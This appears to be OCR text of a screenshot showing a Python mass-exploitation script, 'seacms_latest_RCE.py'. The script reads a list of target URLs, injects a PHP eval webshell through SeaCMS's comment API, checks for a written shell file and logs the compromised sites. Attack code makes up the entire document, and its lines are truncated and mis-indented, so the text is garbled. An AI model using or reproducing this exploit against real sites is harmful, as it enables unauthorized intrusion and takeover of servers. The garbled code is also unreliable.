 seacms_latest_RCE.py ×
q = queue.Queue()
file = open('url.txt','w+')
for x in file.readlines():
    q.put(x.strip())
print("============Write the shell started!==============\n")# 写命令执行马
def cmd():
    while not q.empty():
        url = q.get()
headers={
    'Content-Type': 'text/xml',
    'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.'
}
requests.packages.urllib3.disable_warnings()
try:
    get = requests.get(url = url + '/comment/api/index.php?gid=1&page=2&rlist[]=11*/?><?php @eval($_POST
    r = requests.get(url = url + '/data/mysqli_error_trace.php', headers = headers, timeout = 10, verify
    if '123' in r.text:
        print('!=========Write to successful :' + url + '/data/mysqli_error_trace.php' + '=======passwor
    with open('success.txt', 'a') as f:
        f.write(url + '\n')
except:
    pass
if __name__ =='__main__':
    for i in range(4):
        tshen= threading.Thread(target=cmd)
        tshen.start()
        tshen.join()
重生信息安全